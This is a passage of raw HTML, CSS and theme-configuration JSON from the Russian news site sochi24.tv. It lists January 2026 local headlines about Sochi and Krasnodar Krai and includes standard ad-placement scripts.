:"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23272";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4655";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-pobediteli-konkursa-na-luchshij-organ-tos-poluchat-denezhnoe-voznagrazhdenie/"  rel="bookmark" class="td-image-wrap " title="В Сочи победители конкурса на лучший орган ТОС получат денежное вознаграждение" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/31597-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-pobediteli-konkursa-na-luchshij-organ-tos-poluchat-denezhnoe-voznagrazhdenie/"  rel="bookmark" title="В Сочи победители конкурса на лучший орган ТОС получат денежное вознаграждение">В Сочи победители конкурса на лучший орган ТОС получат денежное вознаграждение</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:58:41+03:00" >20 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-pobediteli-konkursa-na-luchshij-organ-tos-poluchat-denezhnoe-voznagrazhdenie/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи подведены итоги ежегодного регионального конкурса «Лучший орган...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/baza-zasudivshego-pensionerku-chinovnika-iz-krasnodarskogo-kraja-proverjajut-po-delu-o-strojke-dlja-invalidov/"  rel="bookmark" class="td-image-wrap " title="BAZA: засудившего пенсионерку чиновника из Краснодарского края проверяют по делу о стройке для инвалидов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/maksim-bondarenko1-696x424.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/baza-zasudivshego-pensionerku-chinovnika-iz-krasnodarskogo-kraja-proverjajut-po-delu-o-strojke-dlja-invalidov/"  rel="bookmark" title="BAZA: засудившего пенсионерку чиновника из Краснодарского края проверяют по делу о стройке для инвалидов">BAZA: засудившего пенсионерку чиновника из Краснодарского края проверяют по делу о стройке для инвалидов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:31:08+03:00" >20 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/baza-zasudivshego-pensionerku-chinovnika-iz-krasnodarskogo-kraja-proverjajut-po-delu-o-strojke-dlja-invalidov/#respond">0</a></span> </span></div><div class="td-excerpt">В Краснодарском крае силовики провели обыски у главы администрации...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/dorozhniki-sochi-otremontirovali-chast-dorogi-v-rajone-ulicy-plastunskoj/"  rel="bookmark" class="td-image-wrap " title="В Сочи отремонтировали часть дороги в районе улицы Пластунской" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5438253518679641217_y-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/dorozhniki-sochi-otremontirovali-chast-dorogi-v-rajone-ulicy-plastunskoj/"  rel="bookmark" title="В Сочи отремонтировали часть дороги в районе улицы Пластунской">В Сочи отремонтировали часть дороги в районе улицы Пластунской</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:29:43+03:00" >20 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/dorozhniki-sochi-otremontirovali-chast-dorogi-v-rajone-ulicy-plastunskoj/#respond">0</a></span> </span></div><div class="td-excerpt">Сотрудники дорожных служб частично отремонтировали дорожное покрытие на съезде...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sud-podtverdil-pravomernost-izjatija-zemel-i-otelja-volna-rezort-jend-spa-v-sochi/"  rel="bookmark" class="td-image-wrap " title="Суд подтвердил правомерность изъятия земель и отеля «Волна Резорт Энд Спа» в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/dddaa0a3-8392-49a7-a41d-c1fd79498f94-696x464.webp"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sud-podtverdil-pravomernost-izjatija-zemel-i-otelja-volna-rezort-jend-spa-v-sochi/"  rel="bookmark" title="Суд подтвердил правомерность изъятия земель и отеля «Волна Резорт Энд Спа» в Сочи">Суд подтвердил правомерность изъятия земель и отеля «Волна Резорт Энд Спа» в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:18:12+03:00" >20 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sud-podtverdil-pravomernost-izjatija-zemel-i-otelja-volna-rezort-jend-spa-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Четвертый кассационный суд общей юрисдикции оставил без удовлетворения очередную...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-sostoitsja-tradicionnaja-regionalnaja-gonka-lyzhnja-kubani-2026/"  rel="bookmark" class="td-image-wrap " title="В Сочи состоится традиционная региональная гонка «Лыжня Кубани‑2026»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/96447-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-sostoitsja-tradicionnaja-regionalnaja-gonka-lyzhnja-kubani-2026/"  rel="bookmark" title="В Сочи состоится традиционная региональная гонка «Лыжня Кубани‑2026»">В Сочи состоится традиционная региональная гонка «Лыжня Кубани‑2026»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:10:49+03:00" >20 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-sostoitsja-tradicionnaja-regionalnaja-gonka-lyzhnja-kubani-2026/#respond">0</a></span> </span></div><div class="td-excerpt">21 февраля в Сочи состоится традиционная краевая лыжная гонка «Лыжня...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-5249","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 